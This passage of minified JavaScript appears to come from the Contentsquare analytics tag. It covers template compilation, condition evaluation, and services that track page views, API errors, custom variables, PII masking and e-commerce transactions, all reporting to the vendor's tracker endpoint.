\+\n'';/g,gm=/['\n\r\u2028\u2029\\]/g,Pu=/[&<>"']/g,mm=csRegExp(Pu.source),ym=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Fn=/($^)/,Em={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},vm=/[()=,{}[\]/\s]/,Sm=/<%-([\s\S]+?)%>/g,_m=/<%([\s\S]+?)%>/g,Ou=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Bl}=Object.prototype,wm="Invalid `variable` option passed into `_.template`";function Am(s){return`\\${Em[s]}`}var bm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Tm={escape:Sm,evaluate:_m,interpolate:Ou,variable:"",imports:{_:{template:Zn,escape(s){return s&&mm.test(s)?csString.prototype.replace.call(s,Pu,r=>bm[r]):s!=null?s:""}}}};function Zn(s,r){let t={...Tm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Fn,d="__p += '",p=csRegExp(`${(t.escape||Fn).source}|${u.source}|${(u===Ou?ym:Fn).source}|${(t.evaluate||Fn).source}|$`,"g"),g=`//# sourceURL=${Bl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,N,G)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,G),gm,Am),D&&(n=!0,d+=`' +
__e(${D}) +
'`),N&&(o=!0,d+=`';
${N};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=G+T.length,T}),d+=`';
`;let _=Bl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(vm.test(_))throw new Error(wm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,dm,""):d,fm,"$1"),pm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Rm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Cm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Im=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Fl(s){if(!Rm.test(s)||Cm.test(s))throw new Error("whitelisted function is wrongly used")}var $l={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Fl(t),Zn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Fl(t),Zn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Im.test(s))return Zn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Pm(s){let r=Vi(Object.keys($l),t=>Xt(s,t));if(r)return $l[r]}function Om(s){return Xt(s,"'")&&yr(s,"'")}var Nm=/\$\{([\s\S]+?)\}/g,Mm=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Iu(s,o);if(c===void 0)if(Om(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Pm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mr(s,r){try{return csString.prototype.replace.call(s,Nm,Mm(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=mr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mr(e,r)),e=>e!==null&&le(e)),",");return le(t)?t:null}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),es=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Nu(s,r){return Dm(s.operator,Vm(s.args,r))}function Dm(s,r){switch(s){case es.EXIST:case es.NOT_EXIST:return km(s,r);default:return xm(s,r)}}function km(s,r){let[t]=r;if(!le(t))return!1;switch(s){case es.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case es.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function xm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case es.STARTS_WITH:return Xt(t,e);case es.EQUALS:return t===e;case es.NOT_EQUALS:return t!==e;case es.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case es.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case es.MATCHES:{let n=zl(e);return n!==null&&n.test(t)}case es.NOT_MATCHES:{let n=zl(e);return n!==null&&!n.test(t)}default:return!1}}function Lm(s){return!!(s&&s.operator&&s.args)}function Vm(s,r){return csArray.prototype.map.call(s,t=>Lm(t)?Nu(t,r):U(t)?mr(t,r):t)}function zl(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Um=(()=>{class s extends Kt{constructor(t,e,i,n,o){super(),this.yt=t,this.Ll=e,this._t=i,this.pe=n,this.V=o,this.Aa=[],this.ni=0}init(){this.yt.init()}initStates(){this.Vl(),this.Aa=[],this.ni=0,this.Ul()}Ul(){this.ds=$.now()}Li(){return $.now()-this.ds}onStart(){this.yt.subscribe(s.Ht,t=>this.Q(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Q(t)}Q(t){this.isStarted&&this.ni<s.Cn&&this.V.isSessionValid()&&(t.relativeTime=this.Li(),csArray.prototype.push.call(this.Aa,this.pe.anonymize(t)),this.In(),it.counters.networkRequests.count("collected"))}Vl(){this.Ll.removeQueryParams(),this.Ll.setQueryParams(this._t.getRequestParameters())}In(){this.Ll.send({errors:this.Aa}),this.Aa=[],this.ni+=1}}return s.Ht="ApiErrorsService",s.Cn=20,s})(),jm="api-errors",ic=["api-errors:maskUrl"],Hm=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.yt=t,this.pe=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Ot=u,this.V=d}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${jm}`);this.Os=new Um(this.yt,t,this._t,this.pe,this.V),this.Os.init(),this.gt.addListener(this.Os),this.ft()}ft(){this.S.register(ic,t=>{if(!U(t))throw new re(ic[0]);this.pe.addUrlMaskingPattern(t)})}onStartTracking(){this.Os.start()}onAfterNaturalPageView(){this.Os.initStates()}onArtificialPageViewEnd(t){t&&this.Os.stop()}onAfterArtificialPageView(t){this.Os.initStates(),t&&this.Os.start()}onBeforeSessionRenewal(){this.Os.stop()}onOptout(){this.Os.stop()}}return s})(),Jt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends Jt{}return s})(),Bm=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(ic[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),tn=(()=>{class s{constructor(...t){this.Qf=t}addProvider(t){csArray.prototype.push.call(this.Qf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Qf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Fm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function $m(){return{la:Fm}}var gn=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),Mu=(()=>{class s{}return s})();function zm(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}function Gm(s,r){if(Object.keys(s).length<=r)return s;let t={},e=0;for(let[i,n]of Object.entries(s)){if(e>=r)break;t[i]=n,e++}return t}var qm=(()=>{let s;return function(r){function e(i,n,o,c){let u={...i,...n,...o,...c};return Gm(u,200)}r.mergeAndLimitProperties=e}(s||(s={})),s})(),Hs=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),ns=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends Kt{constructor(t,e,i,n,o,c,u,d,p,g){super(),this.E=t,this.w=e,this.W=i,this.Vi=n,this.A=o,this.fs=c,this.qS=u,this.Wt=d,this.Yt=p,this.jl=g,this.Ns=null}init(){this.Hl()}onStart(t=ns.Natural){switch(t){case ns.Natural:this.Bl();break;case ns.Artificial:this.Fl();break;case ns.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Ui(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){this.fs.setPageViewType(Hs.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Hs.Natural),this.Ns=t}$l(){this.fs.setPageViewType(Hs.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.w.emitAfterNaturalPageView(Hs.Renewal),this.Ns=t}Ui(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,n),this.fs.setPageViewType(Hs.Artificial),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=n}Fl(){this.Ui(null,void 0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Ui())})}WS(){var t,e,i;let n=(t=this.jl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=qm.mergeAndLimitProperties((e=this.Wt)===null||e===void 0?void 0:e.getProperties(),(i=this.Yt)===null||i===void 0?void 0:i.getProperties(),n!=null?n:void 0,void 0);if(Object.keys(o).length>0)return o}zl(){let t=this.WS(),e=t?{properties:t}:void 0;this.Vi.removeQueryParams(),this.Vi.setQueryParams({...this.qS.getRequestParameters(),...e?{}:{ct:gn.UNCOMPRESSED}}),this.Vi.send(e)}}return s})(),Ym=99999,Xm=(()=>{class s{constructor(t){this.C=t,this.YS=this.XS()&&window.CSCurrentScript}KS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.JS(e)?null:Math.round(e.responseEnd-e.fetchStart)}JS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.YS||this.QS()!==1)return{};let t=this.KS();return t===null?{}:{dt:`${Math.min(t,Ym)}`}}QS(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}XS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Du=["trackPageview"],rc=["setPath"],nc=["setQuery"],Gl=["referrer:maskUrl"],Km=["referrer:removeQueryString"],Jm=["referrer:keepQueryString"],Qm="pageview",Ea=s=>hi(s)&&s!==null,ku=(s,r,t,e)=>{s.register(Du,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new re(rc[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(nc,(i,n)=>{if(!U(i))throw new re(nc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new re(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Km,()=>e.enableRemoveQueryString()),s.register(Jm,()=>e.disableRemoveQueryString()))},Zm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B){this.E=t,this.S=e,this.w=i,this.Fe=n,this.M=o,this.C=c,this.Ms=u,this.Tt=d,this.Rt=p,this.A=g,this.Xt=_,this.fs=w,this.W=T,this.Ot=D,this.Xe=V,this.vr=O,this.Wt=N,this.Yt=G,this.jl=B}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${Qm}`,"base64"),e=new tn(this.Fe,this.M,Yt,this.Ms,this.A,this.Tt,Pc,this.Rt,this.fs,new Xm(this.C),this.Xt);this.Pn=new Wm(this.E,this.w,this.W,t,this.A,this.fs,e,this.Wt,this.Yt,this.jl),this.Pn.init(),this.Xe&&e.addProvider(this.Xe),this.vr&&e.addProvider(this.vr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}ku(this.S,this.Pn,this.A,this.Ms)}start(t){this.Pn.start(t)}stop(){this.Pn.stop()}onBeforeSessionRenewal(){this.Pn.stop()}}return s})();function Xc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Kc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var xu=(()=>{class s extends Jt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.On([]);else{let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.On(e)}}On(t){this.commandsService.applyFromImplementation(Du[0],t,"ArtificialPageviewTemplate")}}return s})(),ty=(()=>{class s extends Jt{constructor(){super(...arguments),this.Gl=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Gl=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Gl=!0,!0)}execute(t){let e="";this.Gl?e=bu:e=this.ZS(t.urls,t.type),this.commandsService.applyFromImplementation(Au[0],[e],"BlockAllowListForSRTemplate")}ZS(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),yo=["trackError"],ey=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=mr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(yo[0],[i,n],"CustomErrorTemplate")}}return s})(),Jc=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Jc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Jt{validateArgs(t){if(gt(t)){let e=Cu(t),i=csArray.isArray(t.scope)?kc(t.scope,n=>U(n)):!0;return e&&i&&zt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Qc=["setEncryptionSelectors"],Eo=["setPIISelectors"],Lu=["setCapturedElementsSelector"],ry=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.Kt=n,this.Jt=o,this.ut=c,this.Sr=u}init(){var t,e;this.Sr&&this.ut&&((t=this.Sr)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(Eo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Lu,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Qc,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Sr)===null||i===void 0||i.addSelector(t)})}}return s})(),ny=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Qc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Jt{validateArgs(t){if(gt(t)){let e=Pt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!le(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,va=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=U(e)?csString.prototype.slice.call(e,0,ly):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Mi(t)}}return s})(),hy=(()=>{class s extends Kt{constructor(t,e){super(),this.Qt=t,this.D=e,this.ql=[]}onStart(){csArray.prototype.forEach.call(this.ql,t=>this.Zf(t.key,t.value)),this.ql=[]}onStop(){}Zf(t,e){let i=this.D.anonymizePII(t),n=Mi(e)?e:this.D.anonymizePII(e);this.Qt.add(new va(i,n))}trackDynamicVariable(t,e){if(va.isKeyValid(t)&&va.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.ql,{key:t,value:e});return}this.Zf(t,e)}else throw new re(Zc[0])}}return s})(),uy=(()=>{class s{constructor(t){this.ge=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.t_=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.ge.compressSync(csJSON.stringify(t),"base64"),ct:this.ge.algorithm}}setBatchReadyCall(){this.t_()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",Zc=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.C=e,this.E=i,this.Fe=n,this.ge=o,this.D=c,this.Cs=new Zr(this.E.getTrackerUri(),dy),this.Qt=new uy(this.ge),this.Is=new hy(this.Qt,this.D)}init(){this.Cs.setRequestParametersProviders(this.Fe,this.Qt),this.C.setDynamicVariablesService(this.Is),this.Qt.onBatchReady(()=>this.Cs.send()),this.Cs.after(()=>this.Qt.clear()),this.S.register(Zc,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),py=20,gy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Cu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.On(i):this.e_(t,e)()}e_(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.On(o);return}i>=py&&(window.csClearInterval(n),n=void 0,i=0)},100)}}On(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Zc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Vu=100,my=100,yy=(()=>{class s extends Kt{constructor(t,e){super(),this.s_=t,this.V=e,this.Ne=null,this.Wl=[]}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.Ne=t,this.tp()}),this.Wl=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Vu)),(e.sku||e.merchant)&&(this.Ne=e,this.tp())}getCartItem(){return this.Ne}tp(){if(!this.isStarted&&this.Ne!==null){csArray.prototype.push.call(this.Wl,this.Ne),this.clear();return}this.V.refreshSession(),this.V.isSessionValid()&&this.s_.send()}clear(){this.Ne=null}getRequestParameters(){if(!this.Ne)return{};let t={};return U(this.Ne.sku)&&this.Ne.sku.length>0&&(t.sku=this.Ne.sku),U(this.Ne.merchant)&&this.Ne.merchant.length>0&&(t.me=this.Ne.merchant),t}}return s})(),ql=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Pt(t)&&zt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!Pt(t.id)||U(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Yl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Vu)),e}static Yl(t){return Pt(t)&&U(t.id)&&U(t.name)&&zt(parseFloat(t.price))&&Mi(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),vy=(()=>{class s extends Kt{constructor(t,e,i){super(),this.D=t,this.ep=e,this.V=i,this.Xl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Xl,t=>{this.ye=t.transaction,this.Nn=t.transactionItems,this.sendTransaction()}),this.Xl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ye=ql.from(e)}getTransaction(){return this.ye}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Xl,{transaction:this.ye,transactionItems:[...this.Nn]}),this.clear();return}if(!(this.ep===null||this.V===null)&&(this.V.refreshSession(),!!this.V.isSessionValid())){if(!this.ye.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.ep.send()}}addItem(t){if(gs(t))throw new re(vo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.Nn,i)}getItems(){return this.Nn}clear(){this.ye=ql.from({revenue:NaN}),this.Nn=[]}getRequestParameters(){let t={id:this.ye.id?`${this.ye.id}`:"",revenue:`${this.ye.revenue}`};return pt(this.ye.tax)&&(t.tax=`${this.ye.tax}`),pt(this.ye.shipping)&&(t.shipping=`${this.ye.shipping}`),pt(this.ye.currency)&&(t.cu=`${this.ye.currency}`),t.items=window.csJSON.stringify(this.Nn),t}}return s})(),Sy=["ecommerce:addToCart","ec:cart:add"],tl=["ecommerce:addTransaction","ec:transaction:create"],vo=["ecommerce:addItem","ec:transaction:items:add"],el=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this._t=e,this.M=i,this.S=n,this.D=o,this.V=c,this.A=u}init(){let t=new Zr(this.E.getTrackerUri(),"transaction"),e=new Zr(this.E.getTrackerUri(),"addtocart");this.$e=new vy(this.D,t,this.V),this._r=new yy(e,this.V);let i=new tn(this._t,this.M,this.A,this.$e);t.setRequestParametersProviders(i),t.after(()=>{this.$e.clear()});let n=new tn(this._t,this.M,this.A,this._r);e.setRequestParametersProviders(n),e.after(()=>{this._r.clear()}),this.S.register(tl,o=>{this.$e.addTransaction(o)}),this.S.register(vo,o=>this.$e.addItem(o)),this.S.register(el,()=>this.$e.sendTransaction()),this.S.register(Sy,o=>{this._r.addToCart(o)})}onStartTracking(){this.$e.start(),this._r.start()}onArtificialPageViewEnd(t){t&&(this.$e.stop(),this._r.stop())}onAfterArtificialPageView(t){t&&(this.$e.start(),this._r.start())}}return s})(),wy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.transactionId)&&zt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.i_({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.r_({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.ba()}i_(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionAllTemplate")}r_(t){this.commandsService.applyFromImplementation(vo[0],[t],"EcTransactionAllTemplate")}ba(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionAllTemplate")}}return s})(),Ay=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.id)&&zt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionCreateTemplate")}}return s})(),by=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(vo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Jt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends pn{validateArgs(t){return gt(t)?Pt(t)&&U(t.selector):!1}execute(t,e){if(!Pt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Lu[0],[i],"ElementUnmaskingTemplate")}}return s})(),xi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(xi||(xi={}));var Wl=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function oc(s){return s.tagDeploymentMode===xi.DualCollectionReview||s.tagDeploymentMode===xi.DualCollection}function Cy(s){return oc(s)||s.tagDeploymentMode===xi.LoadClicktalePtc}var Iy="@ETP@",Yl="@user-identifier@",Py=(()=>{class s extends Kt{constructor(t,e,i,n){super(),this.E=t,this.n_=e,this.ge=i,this.W=n,this.Kl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Kl,t=>this.sp(t)),this.Kl=[],csArray.prototype.forEach.call(this.ji,t=>this.ip(t)),this.ji=[]}onStop(){}sp(t){this.o_(t)?se.isSupported()&&this.a_(t):this.c_(t)}trackPageEvent(t){if(!s.rp(t))throw new re(sl[0]);this.isStarted?this.sp(t):csArray.prototype.push.call(this.Kl,t)}o_(t){return ao(t,Yl)}async a_(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Yl.length);if(e.length>se.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await se.digest(e);i?(this.wr={eventName:i,isETR:!1,isCustomHashId:!0},this.Ta()):tt.warn("Page event: unable to compute 